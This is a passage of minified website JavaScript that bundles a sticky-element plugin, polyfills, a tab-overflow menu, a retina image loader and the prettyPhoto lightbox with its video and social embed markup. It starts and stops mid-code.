"+d.stickyClass,d.onStart&&d.onStart.call(o,Object.assign({},d)))},release:function(t){if((t=t||{}).stop=t.stop||!1,!0===t.stop||"fixed"===j.position||null===j.position||!(void 0===t.top&&void 0===t.bottom||void 0!==t.top&&(parseInt(u.getStyle(o,"top"))||0)===t.top||void 0!==t.bottom&&(parseInt(u.getStyle(o,"bottom"))||0)===t.bottom)){!0===t.stop?!0===D.isAttached&&D.detach():!1===D.isAttached&&D.attach();var e=t.position||j.css.position;j.position=e,o.style.position=e,o.style.left=!0===t.stop?j.css.left:D.positionLeft+"px",o.style.width="absolute"!==e?j.css.width:D.width,void 0===t.bottom?o.style.bottom=!0===t.stop?"":"auto":o.style.bottom=t.bottom+"px",void 0===t.top?o.style.top=!0===t.stop?"":"auto":o.style.top=t.top+"px",o.classList?o.classList.remove(d.stickyClass):o.className=o.className.replace(new RegExp("(^|\\b)"+d.stickyClass.split(" ").join("|")+"(\\b|$)","gi")," "),d.onStop&&d.onStop.call(o,Object.assign({},d))}}},D={el:V.createElement("div"),offsetLeft:null,positionLeft:null,width:null,isAttached:!1,init:function(){for(var t in D.el.className="sticky-spacer",j.css)D.el.style[t]=j.css[t];D.el.style["z-index"]="-1";var e=u.getStyle(o);D.offsetLeft=u.offset(o).left-(parseInt(e.marginLeft)||0),D.positionLeft=u.position(o).left,D.width=u.getStyle(o,"width")},attach:function(){a.insertBefore(D.el,o),D.isAttached=!0},detach:function(){D.el=a.removeChild(D.el),D.isAttached=!1}},W=H.pageYOffset||V.documentElement.scrollTop,F=0,R=!1,q=!1,z=d.resizeDebounce?u.debounce(f,d.resizeDebounce):f;this.options=function(t){return t?d[t]:Object.assign({},d)},this.refresh=p,this.update=function(t){h(t),c=Object.assign({},c,t||{}),p()},this.attach=v,this.detach=m,this.destroy=function(){m(),l()},this.triggerMethod=function(t,e){"function"==typeof i[t]&&i[t](e)},this.reinit=function(){B("reinit","refresh","method"),p()},h(c),v(),H.addEventListener("load",p)};if(void 0!==H.jQuery){var n=H.jQuery,o="hcSticky";n.fn.extend({hcSticky:function(e,i){return this.length?"options"===e?n.data(this.get(0),o).options():this.each(function(){var t=n.data(this,o);t?t.triggerMethod(e,i):(t=new Q(this,e),n.data(this,o,t))}):this}})}return H.hcSticky=H.hcSticky||Q,Q}),function(c){var t=c.hcSticky,d=c.document;"function"!=typeof Object.assign&&Object.defineProperty(Object,"assign",{value:function(t,e){if(null==t)throw new TypeError("Cannot convert undefined or null to object");for(var i=Object(t),n=1;n<arguments.length;n++){var o=arguments[n];if(null!=o)for(var a in o)Object.prototype.hasOwnProperty.call(o,a)&&(i[a]=o[a])}return i},writable:!0,configurable:!0}),Array.prototype.forEach||(Array.prototype.forEach=function(t){var e,i;if(null==this)throw new TypeError("this is null or not defined");var n=Object(this),o=n.length>>>0;if("function"!=typeof t)throw new TypeError(t+" is not a function");for(1<arguments.length&&(e=arguments[1]),i=0;i<o;){var a;i in n&&(a=n[i],t.call(e,a,i,n)),i++}});var e=!1;try{var i=Object.defineProperty({},"passive",{get:function(){e={passive:!1}}});c.addEventListener("testPassive",null,i),c.removeEventListener("testPassive",null,i)}catch(t){}function s(t,e){return c.getComputedStyle?e?d.defaultView.getComputedStyle(t,null).getPropertyValue(e):d.defaultView.getComputedStyle(t,null):t.currentStyle?e?t.currentStyle[e.replace(/-\w/g,function(t){return t.toUpperCase().replace("-","")})]:t.currentStyle:void 0}function r(t){var e=t.getBoundingClientRect(),i=c.pageYOffset||d.documentElement.scrollTop,n=c.pageXOffset||d.documentElement.scrollLeft;return{top:e.top+i,left:e.left+n}}t.Helpers={supportsPassive:e,isEmptyObject:function(t){for(var e in t)return!1;return!0},debounce:function(n,o,a){var s;return function(){var t=this,e=arguments,i=a&&!s;clearTimeout(s),s=setTimeout(function(){s=null,a||n.apply(t,e)},o),i&&n.apply(t,e)}},hasClass:function(t,e){return t.classList?t.classList.contains(e):new RegExp("(^| )"+e+"( |$)","gi").test(t.className)},offset:r,position:function(t){var e=t.offsetParent,i=r(e),n=r(t),o=s(e),a=s(t);return i.top+=parseInt(o.borderTopWidth)||0,i.left+=parseInt(o.borderLeftWidth)||0,{top:n.top-i.top-(parseInt(a.marginTop)||0),left:n.left-i.left-(parseInt(a.marginLeft)||0)}},getStyle:s,getCascadedStyle:function(t){var e,i=t.cloneNode(!0);i.style.display="none",Array.prototype.slice.call(i.querySelectorAll('input[type="radio"]')).forEach(function(t){t.removeAttribute("name")}),t.parentNode.insertBefore(i,t.nextSibling),i.currentStyle?e=i.currentStyle:c.getComputedStyle&&(e=d.defaultView.getComputedStyle(i,null));var n={};for(var o in e)!isNaN(o)||"string"!=typeof e[o]&&"number"!=typeof e[o]||(n[o]=e[o]);if(Object.keys(n).length<3)for(var a in n={},e)isNaN(a)||(n[e[a].replace(/-\w/g,function(t){return t.toUpperCase().replace("-","")})]=e.getPropertyValue(e[a]));if(n.margin||"auto"!==n.marginLeft?n.margin||n.marginLeft!==n.marginRight||n.marginLeft!==n.marginTop||n.marginLeft!==n.marginBottom||(n.margin=n.marginLeft):n.margin="auto",!n.margin&&"0px"===n.marginLeft&&"0px"===n.marginRight){var s=t.offsetLeft-t.parentNode.offsetLeft,r=s-(parseInt(n.left)||0)-(parseInt(n.right)||0),l=t.parentNode.offsetWidth-t.offsetWidth-s-(parseInt(n.right)||0)+(parseInt(n.left)||0)-r;0!=l&&1!=l||(n.margin="auto")}return i.parentNode.removeChild(i),i=null,n}}}(window),function(){function o(t,e){this.element=t[0],this.$element=t,this.overflowElements=[],this.elementsWidth=0,this.lastExecutedBR=0,this.handleBR=!1,this.enable=!0,this.options=c.extend({childClass:!1,mustDisplayClass:!1,menuContainerTag:"div",menuContainerClass:"bs-pretty-tabs-container",menuContainerPosition:"beginning",itemsWrapperSelector:!1,moreContainer:'<a href="#" class="bs-pretty-tabs-more">More <i class="fa fa-angle-down" aria-hidden="true"></i></a><div class="bs-pretty-tabs-elements"></div>',getContainerWidth:function(t){return t},initWrapperContainer:function(t){return t},styleChangesAt:[]},e),this.options.styleChangesAt.length&&(this.handleBR=!0,this.options.styleChangesAt=this.options.styleChangesAt.sort(function(t,e){return e<t})),this.init()}var c;(c=jQuery).extend(o.prototype,{init:function(){var e=this;function t(){if(e.handleBR&&e.enable){var t=e.getCurrentBR();t!==e.lastExecutedBR&&(e.retrieveElements(!0),e.getItems().each(function(){var t=c(this);e._updateElementWidth(t)}),e.lastExecutedBR=t)}e.handlePrettyTabs()}c(window).on("resize.bsPrettyTabs",t),e.$element.addClass("bs-pretty-tabs bs-pretty-tabs-initialized"),t()},getItemsWrapper:function(){return this.options.itemsWrapperSelector?this.$element.find(this.options.itemsWrapperSelector):this.$element},getItems:function(t){return this.getItemsWrapper().children(t)},getCurrentBR:function(){var t=0;for(i=0;i<this.options.styleChangesAt.length;i++)if(this.options.styleChangesAt[i]>=window.outerWidth){t=this.options.styleChangesAt[i];break}return t},handlePrettyTabs:function(){var e=this;if(e.enable){e.collectOverflowElements(),e.overflowElements.length?e.overflowElements.forEach(function(t){e.moveToInvisibleContainer(t)}):e.retrieveElements();var t=this._getTotalWidth(),i=this._getMenuLinkWidth(),n=this._getMenuContainer();if(t<i)n.hide();else{var o=t;e._getVisibleElement().each(function(){o-=e._getElementWidth(c(this))}),n[i<=o&&e._getInvisibleElements().length?"show":"hide"]()}this.$element.trigger("after-pretty-tabs",[this])}},retrieveElements:function(t){var e=this.options.getContainerWidth.call(this,this.$element.width()),i=this.elementsWidth,n=this;if(n._getInvisibleElements().length){for(var o=this.getInvisibleElementsContainer().children(),a=!1,s=0;s<o.length;s++){var r=c(o[s]),l=i+n._getElementWidth(r);if(!(t||l<e))break;i=l,n.moveToVisibleContainer(r),a=!0}1!==o.length||a||l-n._getMenuLinkWidth()<e&&(n.moveToVisibleContainer(o),n._getMenuContainer().remove())}else this._getMenuContainer().remove()},_getInvisibleElements:function(){var t=this.options.menuContainerClass;return this.$element.find("."+t+" .bs-pretty-tabs-elements").children()},_updateElementWidth:function(t){var e=t.outerWidth(!0)+1;return"hidden"!==t.data("bs-visibility")&&(t.data("bs-width",e),e)},_getElementWidth:function(t){return"hidden"===t.data("bs-visibility")?t.data("bs-width"):this._updateElementWidth(t)},_getVisibleElement:function(){var t=this.options.menuContainerClass;return this.getItems(":not(."+t+"):last")},_getMenuContainer:function(){var t=this.$element.find("."+this.options.menuContainerClass);return t.length?t:this._setMenuContainer()},_setMenuContainer:function(){var t=c("<"+this.options.menuContainerTag+"/>",{class:this.options.menuContainerClass});return(t=this.options.initWrapperContainer.call(this,t)).append(this.options.moreContainer),"end"===this.options.menuContainerPosition?t.appendTo(this.getItemsWrapper()):t.prependTo(this.getItemsWrapper()),t.on("mouseover",function(){c(this).addClass("display-more-items")}).on("mouseout",function(){c(this).removeClass("display-more-items")}).on("click",function(){c(this).toggleClass("display-more-items")}),t},_getMenuLinkWidth:function(t){var e=this.options.menuContainerClass,i=this.$element.find("."+e+" .bs-pretty-tabs-more");t=t||!1;return i.length||t?this._getElementWidth(i)||0:(this._setMenuContainer(),this._getMenuLinkWidth(!0))},_getTotalWidth:function(){return this.options.getContainerWidth.call(this,this.$element.width())},getInvisibleElementsContainer:function(){return c(".bs-pretty-tabs-elements",this._getMenuContainer())},moveToInvisibleContainer:function(t){var e=this.getInvisibleElementsContainer(),i=c(t);i.data("bs-visibility","hidden"),i.prependTo(e)},moveToVisibleContainer:function(t){var e=this._getMenuContainer();t.data("bs-visibility","visible"),"end"===this.options.menuContainerPosition?t.insertBefore(this._getMenuContainer()):t.appendTo(e.parent())},collectOverflowElements:function(){var e=this._getTotalWidth(),i=this;this.overflowElements=[],this.elementsWidth=i._getMenuLinkWidth();var n=0;this.getItems().each(function(){var t=c(this);t.hasClass(i.options.menuContainerClass)||(n=i._getElementWidth(t),i.elementsWidth+=n,i.elementsWidth>e&&(t.hasClass(i.options.menuContainerClass)||i.options.mustDisplayClass&&t.hasClass(i.options.mustDisplayClass)||i.overflowElements.push(t)))}),1===i.overflowElements.length&&i.elementsWidth-i._getMenuLinkWidth()+n<e&&i.overflowElements.pop(),i.overflowElements=i.overflowElements.reverse()},changeState:function(t){this.enable="start"===t}}),c.fn.bsPrettyTabs=function(n){return this.each(function(){var t=c(this);if("string"==typeof n){var e=t.data("bs-pretty-tabs");e&&e.changeState&&e.changeState(n)}else if(!t.data("bs-pretty-tabs")){var i=new o(t,n);t.data("bs-pretty-tabs",i)}})}}(),function(){function i(t){return Array.prototype.slice.call(t)}function s(e,i){var n=e.nodeName.toLowerCase(),t=document.createElement("img");t.addEventListener("load",function(){var t;"img"===n?((t=e).hasAttribute("data-no-resize")||(0===t.offsetWidth&&0===t.offsetHeight?(t.setAttribute("width",t.naturalWidth),t.setAttribute("height",t.naturalHeight)):(t.setAttribute("width",t.offsetWidth),t.setAttribute("height",t.offsetHeight))),t.setAttribute("src",i)):e.style.backgroundImage="url("+i+")"}),t.setAttribute("src",i),e.setAttribute(d,!0)}function r(t,e,i){var n,o=(n=parseInt(arguments.length<=2||void 0===i?1:i,10),l<n?l:n);e&&1<o&&s(t,e.replace(a,"@"+o+"x$1"))}function t(t){var e;((e=t)?"function"==typeof e.forEach?e:i(e):"undefined"!=typeof document?i(document.querySelectorAll(n)):[]).forEach(function(t){if(!t.getAttribute(d)){var e="img"===t.nodeName.toLowerCase()?t.getAttribute("src"):t.style.backgroundImage.replace(c,"$2"),i=t.getAttribute("data-bsrjs"),n=!isNaN(parseInt(i,10));if(null===i)return;n?r(t,e,i):(o=t,a=i,1<l&&s(o,a))}var o,a})}var e="undefined"!=typeof window,l=e&&window.devicePixelRatio||1,a=/(\.[A-z]{3,4}\/?(\?.*)?)$/,c=/url\(('|")?([^\)'"]+)('|")?\)/i,n="[data-bsrjs]",d="data-bsrjs-processed";e&&(window.addEventListener("load",t),window.bsrj_retinajs=t)}(),function(){var e=jQuery.fn.addClass;jQuery.fn.addClass=function(){var t=e.apply(this,arguments);return jQuery(this).trigger("cssClassChanged"),t}}(),String.prototype.startsWith||(String.prototype.startsWith=function(t,e){return e=e||0,this.indexOf(t,e)===e});

!function(a){function b(){var a=location.href;return hashtag=a.indexOf("#prettyPhoto")!==-1&&decodeURI(a.substring(a.indexOf("#prettyPhoto")+1,a.length)),hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function c(){"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/")}function d(){location.href.indexOf("#prettyPhoto")!==-1&&(location.hash="prettyPhoto")}function e(a,b){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var c="[\\?&]"+a+"=([^&#]*)",d=new RegExp(c),e=d.exec(b);return null==e?"":e[1]}a.fn.prettyPhoto||(a.prettyPhoto={version:"3.1.6"},a.fn.prettyPhoto=function(f){function r(){a(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(o/2-i.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:i.contentHeight,width:i.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:p/2-i.containerWidth/2<0?0:p/2-i.containerWidth/2,width:i.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(i.height).width(i.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==w(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(i.resized?a("a.pp_expand,a.pp_contract").show():a("a.pp_expand").hide()),!settings.autoplay_slideshow||q||j||a.prettyPhoto.startSlideshow(),settings.changepicturecallback(),j=!0}),A(),f.ajaxcallback()}function s(b){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){a(".pp_loaderIcon").show(),b()})}function t(b){b>1?a(".pp_nav").show():a(".pp_nav").hide()}function u(a,b){if(resized=!1,v(a,b),imageWidth=a,imageHeight=b,(n>p||m>o)&&doresize&&settings.allow_resize&&!h){for(resized=!0,fitting=!1;!fitting;)n>p?(imageWidth=p-200,imageHeight=b/a*imageWidth):m>o?(imageHeight=o-200,imageWidth=a/b*imageHeight):fitting=!0,m=imageHeight,n=imageWidth;(n>p||m>o)&&u(n,m),v(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(m),containerWidth:Math.floor(n)+2*settings.horizontal_padding,contentHeight:Math.floor(k),contentWidth:Math.floor(l),resized:resized}}function v(b,c){b=parseFloat(b),c=parseFloat(c),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(b),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(b).appendTo(a("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(b),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(a("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),k=c+detailsHeight,l=b,m=k+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),n=b}function w(a){return a.match(/youtube\.com\/watch/i)||a.match(/youtu\.be/i)?"youtube":a.match(/vimeo\.com/i)?"vimeo":a.match(/\b.mov\b/i)?"quicktime":a.match(/\b.swf\b/i)?"flash":a.match(/\biframe=true\b/i)?"iframe":a.match(/\bajax=true\b/i)?"ajax":a.match(/\bcustom=true\b/i)?"custom":"#"==a.substr(0,1)?"inline":"image"}function x(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=y(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=o/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>o)return;$pp_pic_holder.css({top:projectedTop,left:p/2+scroll_pos.scrollLeft-contentwidth/2})}}function y(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function z(){o=a(window).height(),p=a(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(a(document).height()).width(p)}function A(){isSet&&settings.overlay_gallery&&"image"==w(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((i.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,a.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}function B(b){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),a("body").append(settings.markup),$pp_pic_holder=a(".pp_pic_holder"),$ppt=a(".ppt"),$pp_overlay=a("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var c=0;c<pp_images.length;c++)pp_images[c].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[c]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=a(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return a.prettyPhoto.changeGalleryPage("next"),a.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return a.prettyPhoto.changeGalleryPage("previous"),a.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(b){a(this).find("a").click(function(){return a.prettyPhoto.changePage(b),a.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play"><i class="fa fa-play"></i></a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return a.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:a(document).height(),width:a(window).width()}).bind("click",function(){settings.modal||a.prettyPhoto.close()}),a("a.pp_close").bind("click",function(){return a.prettyPhoto.close(),!1}),settings.allow_expand&&a("a.pp_expand").bind("click",function(b){return a(this).hasClass("pp_expand")?(a(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(a(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),s(function(){a.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return a.prettyPhoto.changePage("previous"),a.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return a.prettyPhoto.changePage("next"),a.prettyPhoto.stopSlideshow(),!1}),x()}f=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> <div class="ppt">&nbsp;</div> <div class="pp_top"> <div class="pp_left"></div> <div class="pp_middle"></div> <div class="pp_right"></div> </div> <div class="pp_content_container"> <div class="pp_left"> <div class="pp_right"> <div class="pp_content"> <div class="pp_loaderIcon"></div> <div class="pp_fade"> <a href="#" class="pp_expand" title="Expand the image">Expand</a> <div class="pp_hoverContainer"> <a class="pp_next" href="#">next</a> <a class="pp_previous" href="#">previous</a> </div> <div id="pp_full_res"></div> <div class="pp_details"> <div class="pp_nav"> <a href="#" class="pp_arrow_previous">Previous</a> <p class="currentTextHolder">0/0</p> <a href="#" class="pp_arrow_next">Next</a> </div> <p class="pp_description"></p> <div class="pp_social">{pp_social}</div> <a class="pp_close" href="#">Close</a> </div> </div> </div> </div> </div> </div> <div class="pp_bottom"> <div class="pp_left"></div> <div class="pp_middle"></div> <div class="pp_right"></div> </div> </div> <div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> <a href="#" class="pp_arrow_previous">Previous</a> <div> <ul> {gallery} </ul> </div> <a href="#" class="pp_arrow_next">Next</a> </div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},f);var i,j,k,l,m,n,q,g=this,h=!1,o=a(window).height(),p=a(window).width();return doresize=!0,scroll_pos=y(),a(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){x(),z()}),f.keyboard_shortcuts&&a(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(b){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(b.keyCode){case 37:a.prettyPhoto.changePage("previous"),b.preventDefault();break;case 39:a.prettyPhoto.changePage("next"),b.preventDefault();break;case 27:settings.modal||a.prettyPhoto.close(),b.preventDefault()}}),a.prettyPhoto.initialize=function(){return settings=f,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=a(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(g,function(b,c){if(a(b).attr(settings.hook).indexOf(theRel)!=-1)return a(b).attr("href")}):a.makeArray(a(this).attr("href")),pp_titles=isSet?jQuery.map(g,function(b,c){if(a(b).attr(settings.hook).indexOf(theRel)!=-1)return a(b).find("img").attr("alt")?a(b).find("img").attr("alt"):""}):a.makeArray(a(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(g,function(b,c){if(a(b).attr(settings.hook).indexOf(theRel)!=-1)return a(b).attr("title")?a(b).attr("title"):""}):a.makeArray(a(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(a(this).attr("href"),pp_images),rel_index=isSet?set_position:a("a["+settings.hook+"^='"+theRel+"']").index(a(this)),B(this),settings.allow_resize&&a(window).bind("scroll.prettyphoto",function(){x()}),a.prettyPhoto.open(),!1},a.prettyPhoto.open=function(b){return"undefined"==typeof settings&&(settings=f,pp_images=a.makeArray(arguments[0]),pp_titles=arguments[1]?a.makeArray(arguments[1]):a.makeArray(""),pp_descriptions=arguments[2]?a.makeArray(arguments[2]):a.makeArray(""),isSet=pp_images.length>1,set_position=arguments[3]?arguments[3]:0,B(b.target)),settings.hideflash&&a("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),t(a(pp_images).size()),a(".pp_loaderIcon").show(),settings.deeplinking&&c(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+a(pp_images).size()),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(e("width",pp_images[set_position]))?e("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(e("height",pp_images[set_position]))?e("height",pp_images[set_position]):settings.default_height.toString(),h=!1,movie_height.indexOf("%")!=-1&&(movie_height=parseFloat(a(window).height()*parseFloat(movie_height)/100-150),h=!0),movie_width.indexOf("%")!=-1&&(movie_width=parseFloat(a(window).width()*parseFloat(movie_width)/100-150),h=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,w(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<a(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){i=u(imgPreloader.width,imgPreloader.height),r()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),a.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":i=u(movie_width,movie_height),movie_id=e("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="http://www.youtube.com/embed/"+movie_id,e("rel",pp_images[set_position])?movie+="?rel="+e("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":i=u(movie_width,movie_height),movie_id=pp_images[set_position];var b=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,c=movie_id.match(b);movie="http://player.vimeo.com/video/"+c[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=i.width+"/embed/?moog_width="+i.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,i.height).replace(/{path}/g,movie);break;case"quicktime":i=u(movie_width,movie_height),i.height+=15,i.contentHeight+=15,i.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":i=u(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":i=u(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,i=u(movie_width,movie_height),doresize=!0,skipInjection=!0,a.get(pp_images[set_position],function(a){toInject=settings.inline_